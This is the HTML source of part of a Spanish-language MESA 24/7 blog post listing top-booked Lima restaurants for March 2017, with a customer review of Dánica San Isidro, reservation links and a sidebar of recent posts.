<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/osaka_el_polo?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=osaka_el_polo"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter  wp-image-9070" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/osaka-surco-3.jpg" alt="" width="537" height="692" data-wp-pid="9070" /><noscript><img loading="lazy" decoding="async" class="aligncenter  wp-image-9070" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/osaka-surco-3.jpg" alt="" width="537" height="692" data-wp-pid="9070" /></noscript></a></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/osaka_el_polo?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=osaka_el_polo">Reserva en Osaka El Polo</a></p>
<hr />
<blockquote>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/danica_san_isidro?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=danica_san_isidro"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9060" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/danica.png" alt="" width="165" height="130" data-wp-pid="9060" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9060" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/danica.png" alt="" width="165" height="130" data-wp-pid="9060" /></noscript></a></p>
<p style="text-align: center;">San Isidro</p>
<p>Cada vez que voy a este restaurante espero un nivel de servicio, calidad de comida y precios muy buenos, y siempre cumplen. Uno de mis restaurantes favoritos.</p>
<p style="text-align: center;"><em>Por Tomas R.</em></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/danica_san_isidro?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=danica_san_isidro"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9061" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.16.14.png" alt="" width="735" height="489" data-wp-pid="9061" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.16.14.png 735w, https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.16.14-300x200.png 300w, https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.16.14-640x426.png 640w" sizes="auto, (max-width: 735px) 100vw, 735px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9061" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.16.14.png" alt="" width="735" height="489" data-wp-pid="9061" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.16.14.png 735w, https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.16.14-300x200.png 300w, https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.16.14-640x426.png 640w" sizes="auto, (max-width: 735px) 100vw, 735px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/danica_san_isidro?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=danica_san_isidro">Reserva en Dánica San Isidro</a></p>
</blockquote>
<br/><div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/restaurantes-top-de-marzo/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Restaurantes%20TOP%20de%20%20Marzo&url=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F&title=Restaurantes%20TOP%20de%20%20Marzo")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Restaurantes%20TOP%20de%20%20Marzo https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F&title=Restaurantes%20TOP%20de%20%20Marzo")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/cala/" rel="tag">Cala</a><a href="https://blog.mesa247.pe/etiqueta/dondoh/" rel="tag">dondoh</a><a href="https://blog.mesa247.pe/etiqueta/osaka/" rel="tag">osaka</a><a href="https://blog.mesa247.pe/etiqueta/restaurantes-mas-reservados/" rel="tag">restaurantes más reservados</a><a href="https://blog.mesa247.pe/etiqueta/restaurantes-top/" rel="tag">restaurantes top</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									marzo 27, 2017									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/restaurantes-top-de-marzo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/restaurantes-top-de-marzo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1.png&url=https://blog.mesa247.pe/restaurantes-top-de-marzo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/restaurantes-top-de-marzo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/restaurantes-top-de-marzo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/la-historia-del-ceviche-legado-peruano/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/probando-la-nueva-cara-de-el-olivar/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, 